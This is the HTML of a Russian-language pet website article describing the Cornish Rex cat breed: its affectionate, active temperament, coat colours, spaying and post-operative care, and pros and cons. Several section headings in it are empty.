class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/f/0/7f0951d56ad4c33be98ac0c638f6b4fc.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/f/0/7f0951d56ad4c33be98ac0c638f6b4fc.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/f/0/7f0951d56ad4c33be98ac0c638f6b4fc.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/5/a/05acedad08dfbba98b16fb5dd112973e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/5/a/05acedad08dfbba98b16fb5dd112973e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/5/a/05acedad08dfbba98b16fb5dd112973e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/b/0/5b070b4010f6740cb48de71466d32c72.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/b/0/5b070b4010f6740cb48de71466d32c72.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/b/0/5b070b4010f6740cb48de71466d32c72.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/a/2/7a22a7c307b0adf08278014086c1fb86.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/a/2/7a22a7c307b0adf08278014086c1fb86.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/a/2/7a22a7c307b0adf08278014086c1fb86.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/c/8/0c8909e0cee3cb10c331b81de8003ce3.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/c/8/0c8909e0cee3cb10c331b81de8003ce3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/c/8/0c8909e0cee3cb10c331b81de8003ce3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl></div></div><p><img decoding="async" src="/wp-content/uploads/8/a/5/8a55e7c78ea89282b090eea32d8ad60b.jpg" alt="" /></p><p>Сложностью содержания таких кисок является то, что кошка слишком плохо переносит одиночество. Оставшись одна, она будет прятаться в укромные уголки, искать себе укрытие и, конечно, скучать и даже тосковать в ожидании хозяина.</p><p>Человеку, который длительное время находится на работе, стоит подыскать себе более самодостаточную породу. Но, есть и еще выход- для того, чтобы кошке было не слишком одиноко, ей можно купить товарища по играм – еще одну такую же кошечку.</p><p>Тем более, что кошки эти чистоплотны, не пакостливы, имеют прекрасные задатки для обучения и даже могут выполнять настоящие цирковые номера. Пара- тройка таких красавцев удивительно изменит в лучшую сторону жизнь любого любителя кошек.</p><p><img decoding="async" src="/wp-content/uploads/b/d/7/bd73a2067da75ff05b18497d5ddd394c.jpeg" alt="" /></p><h2>История возникновения породы</h2><h2>Характер корниш-рексов: спасение для одиноких, награда для тепреливых</h2><p>Отзывы заводчиков о характере корниш-рексов подтверждают: такие кошки умны, неагрессивны, гиперактивны и невероятно общительны. Представителей этой породы по праву можно назвать компаньонами, им хорошо только рядом с хозяином. Корниши любознательны, обожают играть (особенно охотиться за «добычей») и до самой старости напоминают котят. Эти кошки не только энергичны, но и довольно выносливы.<img decoding="async" src="/wp-content/uploads/4/3/2/43289db6c2d2922934313a3f7117126b.jpeg" alt="" /></p><p>Недаром корниш-рексов шутя называют «котопсами». Во-первых, они выражают свои эмоции, виляя хвостом. Во-вторых, эти кошки поддаются дрессировке, их вполне можно научить приносить мячик и выполнять другие несложные команды. Правда, вам придётся сначала заинтересовать питомца. При обучении трюкам ориентируйтесь на те, что нравятся кошке, а не только вам.</p><p>Не стоит задумываться о приобретении корниш-рекса, если кошка ассоциируется у вас с независимостью, незаметностью и спокойствием</p><p> Корниши — животные, которым необходимо внимание и ласка хозяев, их постоянное присутствие. Появившись в доме, котёнок быстро выберет того, к кому привяжется всей душой, но относиться дружелюбно и ласково он будет ко всем членам семьи</p><p>К тому же корниши обладают дружелюбным характером и способны хорошо уживаться с другими домашними животными.</p><p>Авторы информационных статей в интернете чаше всего отзываются о представителях породы, как о воспитанных и спокойных животных. Они якобы не склонны к тому, чтобы метить территорию, орать и хулиганить. Однако отзывы владельцев нередко говорят об обратном. Поэтому не стоит надеяться, что любой корниш-рекс будет вести себя так же, как его собратья. Каждое живое существо неповторимо.<img decoding="async" src="/wp-content/uploads/d/5/4/d547490be121a57817720beab131292d.jpeg" alt="" /></p><h2>Характер корниш-рекса</h2><h2>Популярные окрасы корниш-рексов</h2><h2>Разведение корниш-рексов</h2><h2>Здоровье</h2><h2>Забавные котята</h2><p>Маленькие котята всегда вызывают улыбку и умиление. Таких котят корниш-рекса можно приобрести в питомниках, где за здоровье и чистоту породы отвечают заводчики. А кто вам ближе по душе – решайте сами:</p><ul><li>Белая кудрявая шерстка, розовый нос и такие же подушечки на лапках, голубые или золотистые глаза.</li><li>Голубой котенок – чем дальше от носа, тем голубе. Только глазки золотистые да носик серый. И никаких вариантов.</li><li>Чернее не бывает – нос, хвост, подушечки лап – чернее самой черной ночи. И – золотистые глаза.</li><li>Кремовый – нет, скорее розовый – носик, лапки – нежно-розовые, да и шерстка отдает розоватым отливом.</li><li>Рыжий – яркий, густой и блестящий – золотое руно – огненные искры в глазах, на подушечках лап, на носу.</li></ul><p><img decoding="async" src="/wp-content/uploads/9/e/5/9e54a2768a67165ef115d58122934487.jpeg" alt="" /></p><p>Идеальный характер, идеальная родословная – чудо-кот со странными глазами. Не влюбиться – невозможно!</p><p><img decoding="async" src="/wp-content/uploads/e/0/c/e0c0ed01ff93a2e644ac2c2020b7ad1f.jpeg" alt="" /></p><p><iframe loading="lazy" title="Корниш рекс" width="736" height="414" src="https://www.youtube.com/embed/BvPctiw8NYA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2>Как ухаживать?</h2><h2>Кастрация и стерилизация</h2><p>Часто владельцы домашних кошек не задумываются о кастрации/стерилизации до того момента, пока питомец не станет беспокоить их истошными криками или запахом в квартире. А именно так животное даёт понять, что время для вязки пришло. Некоторые люди, которые устают слушать ночные «концерты», задумываются о гормональных таблетках. Подобный временный уход от проблем рано или поздно приведёт к различным заболеваниям. Нередки случаи, когда нестерилизованная кошка репродуктивного возраста заболевает онкологией.</p><p>Оптимальным возрастом для операции считается возраст от 9 месяцев до первой течки. В последнее время становятся популярными ранние стерилизации, но большинство людей жалеет своих кошек, а на операцию решаются тогда, когда кошке исполняется хотя бы 1 год. Своих кошек я стерилизую до 1 года. Наш ветеринар считает, что первая течка — это признак того, что хозяину нужно что-то решать: оперировать кошку или дать ей родить. Хотя известны случаи, когда успешно стерилизовали кошку в возрасте 15 лет, но такие операции обычно проводят по медицинским показаниям.</p><p>Если кошка не предназначена для разведения, то её рекомендуется стерилизовать</p><h3>Уход за питомцем после операции</h3><p>Операция по ограничению репродуктивной функции занимает всего 15–20 минут, но послеоперационный период может длиться целую неделю. Когда кошка выходит из наркоза, она пытается встать и куда-то пойти, но ориентация животного в пространстве нарушена, поэтому животное может упасть. Лучше не давать кошке бегать или прыгать. Можно окружить её теми вещами и удобствами, которые ей понадобятся. Рядом с кошачьей кроваткой можно положить грелку или бутылку с тёплой водой. Первые сутки после операции кошка не сможет есть, но будет пытаться пить, поэтому мисочку с водой тоже лучше поставить рядом с лежанкой.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='249114,249115,249116,249117,249118,249119,249120,249121,249122,249123'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-249049 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/3/7/a370d24185afaeddfcd0ba459d76231f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/3/7/a370d24185afaeddfcd0ba459d76231f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/3/7/a370d24185afaeddfcd0ba459d76231f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/f/9/af923c1af84aa20fe9323e3685c8eb11.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/f/9/af923c1af84aa20fe9323e3685c8eb11.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/f/9/af923c1af84aa20fe9323e3685c8eb11.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/d/8/5d8f9018f7fc26a91d135a4880400fc8.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/d/8/5d8f9018f7fc26a91d135a4880400fc8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/d/8/5d8f9018f7fc26a91d135a4880400fc8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/4/7/847aad82c72106fe2bccf920d982cf20.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/4/7/847aad82c72106fe2bccf920d982cf20.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/4/7/847aad82c72106fe2bccf920d982cf20.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/b/f/4bf832f3ddbd086123ed0135c186efb5.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/b/f/4bf832f3ddbd086123ed0135c186efb5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/b/f/4bf832f3ddbd086123ed0135c186efb5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/5/2/a52263ac42940ec6fb6f2d5926bbd60e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/5/2/a52263ac42940ec6fb6f2d5926bbd60e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/5/2/a52263ac42940ec6fb6f2d5926bbd60e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/5/f/75fd1f43c3869250682041980a49837b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/5/f/75fd1f43c3869250682041980a49837b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/5/f/75fd1f43c3869250682041980a49837b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/2/9/8290228cbe205882a1527e6f653c8ff0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/2/9/8290228cbe205882a1527e6f653c8ff0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/2/9/8290228cbe205882a1527e6f653c8ff0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/d/0/4d085aead02ad8f4face244701a58b51.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/d/0/4d085aead02ad8f4face244701a58b51.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/d/0/4d085aead02ad8f4face244701a58b51.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/7/8/678b12a89d6bc9be3958705470604c0f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/7/8/678b12a89d6bc9be3958705470604c0f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/7/8/678b12a89d6bc9be3958705470604c0f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl></div></div><p>Чтобы кот не вылизывал шов, на него надевают воротник</p><p>Некоторым животным могут потребоваться витамины, их назначит ветеринар. А также можно попросить у него рекомендации по диете животного. После подобных операций ветеринары обычно рекомендуют питание с низкой пищевой ценностью.</p><h2>Краткая история породы</h2><h2>Характер и повадки селкирк-рексов</h2><h2>Плюсы и минусы породы</h2><p>Отзывы владельцев свидетельствуют о том, что корниш-рексы – практически идеальные питомцы. Но перед покупкой кудрявой кошки лучше самостоятельно проанализировать все достоинства и недостатки породы:</p><table><thead><tr><th>Плюсы</th><th>Минусы</th></tr></thead><tbody><tr><td>Необычная внешность</td><td>Повышенная активность</td></tr><tr><td>Отсутствие обильных линек</td><td>Чувствительность к лекарствам</td></tr><tr><td>Контактность</td><td>Непереносимость одиночества</td></tr></tbody></table><p>Корниш-рексы – кошки с бархатистой кудрявой шубкой и большими ушами. Оригинальная внешность этих грациозных животных дополнена игривым и общительным нравом, что делает их идеальными компаньонами и для больших семей, и для одиноких домоседов.</p><h2>Повадки и характер корниш-рексов</h2><p>Кошки корниш-рекс удивительны не только своими внешними данными. Они также отличились характером.</p><p>Такая ласковая и интеллигентная порода может стать верным компаньоном своему хозяину и хорошим другом для других членов семьи.</p><p> Чем эта порода привлекает внимание:</p><ol><li>Рекс – порода кошек, которая имеет высокий интеллект. В это трудно поверить, но животное может приносить хозяину мяч, а также выполнять многие команды, которые раньше были под силу только собакам. И хотя питомец легко поддается дрессировкам, все же бывают такие случаи, когда он может проявлять упрямство. Не стоит забывать, что представители кошачьих более своенравны, и иногда в их воспитании нужен другой подход либо компромисс.</li><li>Чрезмерное любопытство является неотъемлемой частью характера породы. Кошки изучают практически все новые вещи, которые появляются в доме, они часто проверяют содержимое пакетов, которые хозяин приносит из магазина. Также могут зашиться в стиральной машине либо незаметно проскользнуть в холодильник, поэтому нужно быть весьма внимательными и начинать поиски своего питомца сразу, как заметите тишину и спокойствие в доме.</li><li>Порода удивляет своей игривостью и активностью, при чем такие повадки абсолютно не зависят от ее возраста. Коты не могут сидеть на месте и ходят по пятам. При выборе такой породы стоит учесть данную особенность: если вы не сможете уделять животному должного внимания, то лучше исключить этот вид из списка желаемых. Ведь за веселой маской спрятана тонкая натура кошки, которая способна искренно проявлять свои чувства и тосковать по владельцу.</li></ol><p> <img decoding="async" src="/wp-content/uploads/1/4/b/14b031a022a7842c30c39cfc5483006a.jpeg" alt="" data-src="/wp-content/uploads/c/2/6/c2602933053f3e4e145ba2cad1f3a300.jpeg" /></p><p>Корниш-рекс кошки не злопамятные и не обидчивые, часто показывают свою храбрость, идя на контакт с другими животными, в том числе и собаками.</p><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fklkfavorit.ru%2Fkoska-kornis-reks-opisanie-foto-i-osobennosti-porody-vybor-kotenka-i-otzyvy-vladelcev-uhod-i-soderzanie-pitomca%2F&amp;t=%D0%9E%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%BF%D0%BE%D1%80%D0%BE%D0%B4%D1%8B%20%D0%BA%D0%BE%D1%80%D0%BD%D0%B8%D1%88%20%D1%80%D0%B5%D0%BA%D1%81"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fklkfavorit.ru%2Fkoska-kornis-reks-opisanie-foto-i-osobennosti-porody-vybor-kotenka-i-otzyvy-vladelcev-uhod-i-soderzanie-pitomca%2F&amp;text=%D0%9E%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%BF%D0%BE%D1%80%D0%BE%D0%B4%D1%8B%20%D0%BA%D0%BE%D1%80%D0%BD%D0%B8%D1%88%20%D1%80%D0%B5%D0%BA%D1%81"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fklkfavorit.ru%2Fkoska-kornis-reks-opisanie-foto-i-osobennosti-porody-vybor-kotenka-i-otzyvy-vladelcev-uhod-i-soderzanie-pitomca%2F&amp;title=%D0%9E%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%BF%D0%BE%D1%80%D0%BE%D0%B4%D1%8B%20%D0%BA%D0%BE%D1%80%D0%BD%D0%B8%D1%88%20%D1%80%D0%B5%D0%BA%D1%81"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/koska-kornis-reks-opisanie-foto-i-osobennosti-porody-vybor-kotenka-i-otzyvy-vladelcev-uhod-i-soderzanie-pitomca/#respond" style="display:none;">Отменить</a></small></h5><form action="https://klkfavorit.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea autocomplete="new-password"  id="jb85d6f1c0"  name="jb85d6f1c0"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a3191d6c2000249af353ac3a43e69fb3" );document.getElementById("jb85d6f1c0").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>один &#215; два = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="1qr3acsn4a" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769717389" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='249049' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="88uznh3r" value="cbvtdlj90hbf" ><input type="hidden" name="w7cz3630" value="bz6j2u9ajw04" ><input type="hidden" name="p23l5xcs" value="479gw6ydgv37" ><input type="hidden" name="t7aexxyt" value="csg5o5gfo7ku" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Похожие записи</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://klkfavorit.ru/sterilizacia-i-tecka-u-kosek-mozno-li-provodit-proceduru-vo-vrema-gulania/" rel="bookmark">Можно ли стерилизовать кошку во время течки</a></li><li><a href="https://klkfavorit.ru/kakie-pasty-ispolzuutsa-dla-vyvedenia-komkov-sersti-iz-zeludka-koski/" rel="bookmark">Паста для вывода шерсти для кошек из желудка</a></li><li><a href="https://klkfavorit.ru/kak-otucit-kosku-kusat-ruki-i-nogi-5-sovetov/" rel="bookmark">Как отучить кошку кусать руки и ноги: 5 советов</a></li><li><a href="https://klkfavorit.ru/kak-priucit-toj-terera-hodit-na-pelenku/" rel="bookmark">Как приучить той-терьера «ходить» на пеленку</a></li></ol></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292819 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-540x304.jpg 540w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292816 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292811 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292806 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></h2></div></article></div><div class="col-12 col-md-6 